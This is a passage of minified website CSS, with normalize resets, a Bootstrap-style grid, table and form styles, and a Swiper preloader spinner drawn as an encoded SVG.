l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 